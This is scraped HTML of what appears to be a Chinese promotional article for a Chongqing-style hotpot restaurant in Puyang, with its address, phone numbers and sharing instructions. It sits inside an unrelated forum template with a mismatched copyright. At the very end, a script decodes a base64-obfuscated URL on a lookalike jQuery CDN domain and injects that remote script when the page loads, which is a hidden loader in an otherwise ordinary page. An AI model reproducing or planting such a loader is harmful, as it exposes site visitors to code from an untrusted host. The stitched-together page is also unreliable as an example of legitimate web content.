-webkit-text-stroke-width: 0px;">       蟹</span></span></strong><strong><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">锅饮</span></strong><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">的店面环境</span></strong><strong><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong><strong><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">算得上是濮阳众多火</span></strong></span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">锅店中最富特色的</span></strong><strong><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">，<span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">不管是别开一面的大厅</span>，<span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">亦或是满眼的重庆地名</span>，<span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">无不凸显出其独特之处</span>。<span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">此中绝妙相信只有去了的人才能感受的到！</span></span></strong></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wTBrFInZbxkfES4dWBtaGHib9Dqqenat7eNJ3IF5A2Wc2QiaJqbA2G41Eb6Gs2SQ4wUmkl6IGaVfwqw/0" data-w="" data-ratio="0.6633663366336634" data-s="300,640" data-type="jpeg"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wRP78Qc2zwAgeOFLTM4sHicBcNG5iaa8D6v4ia9nPS2bRChC2SUbvjACAd7icpu4qhyz8FZrauX58SftA/0" data-w="" data-ratio="0.6633663366336634" data-s="300,640" data-type="jpeg"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wSSCGWINOicBbFuv0wyjtLl8hj8s6beAad5zaydMsjn8CNbGVvbGPQOJIEw8nMAcX6txib40axs9LMg/0" data-w="" data-ratio="0.6673267326732674" data-s="300,640"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wR2ZCfMk2gCGyqicCDSCm6CHdymhiccB1qccBej2JmxHub80gpOic1N8SmmqJXTds3tib9jprDaZQrsMw/0" data-w="" data-ratio="1.3386138613861387" data-s="300,640"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wSp9CyPZgWs7CTXdrzkYicicwwcY1IbbiaibMkTaibO3HK0TJjx0PHkLZl3Rzx68JNTpB7OhYabribLeeFA/0" data-w="" data-ratio="0.6633663366336634" data-s="300,640" data-type="jpeg"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wTtfOMqBxSB1E96cYNpFMbgR7G2zbkGoCqzaS6MbtnnqzllHogEWXjJia9edwJ7tGiclXrnsbJBpMbw/0" data-w="" data-ratio="0.6673267326732674" data-s="300,640"><br> </p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span> </p><p> </p><p style="line-height: 1.5em; box-sizing: border-box;"><span style="color: rgb(51, 51, 51); font-size: 14px;">阿庄美食旗下品牌蟹锅饮重庆老式火锅濮阳店</span></p><p style="white-space: normal;"><span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 14px;">地址：濮阳市振兴路与中原路交叉口向南100米路西</span></p><p style="white-space: normal;"><span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 14px;">电话：0393—5562011  5562111</span></p><p style="white-space: normal;"><span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 14px; background-color: rgb(217, 150, 148);"></span></p><p style="white-space: normal;"><span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 14px; background-color: rgb(217, 150, 148);"></span></p><p style="white-space: normal;"><span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 14px;"><span style="background-color: rgb(217, 150, 148);"><strong>如何分享</strong></span><strong>：</strong><br></span></p><p style="white-space: normal;">1<span style="font-family: 宋体;">、点击右上角“</span>...<span style="font-family: 宋体;">”</span>,<span style="font-family: 宋体;">分享到朋友圈。</span></p><p style="white-space: normal;">2<span style="font-family: 宋体;">、点击右上角，复制链接，发送给朋友。</span></p><p style="white-space: normal;">如何扫描微信二维码：</p><p style="white-space: normal;">长按二维码，把图片保存在手机里。</p><p style="white-space: normal;">打开微信的“扫一扫”，点击左下角“相册选择”按钮，再选中刚才保存的二维码图片即可。</p><p style="margin-top: 0pt; margin-bottom: 0pt; white-space: normal;" class="p0"><img style="width: auto !important; height: auto !important; visibility: visible !important;" data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wTtfOMqBxSB1E96cYNpFMbg3HrAHVhHQ0zzPVQFO6Ewfzf3vI1uHv3Dus8szs1VxYRPZKSuRtdJQg/0" data-w="258" data-ratio="1" data-s="300,640"></p><p>　</p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span> </p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>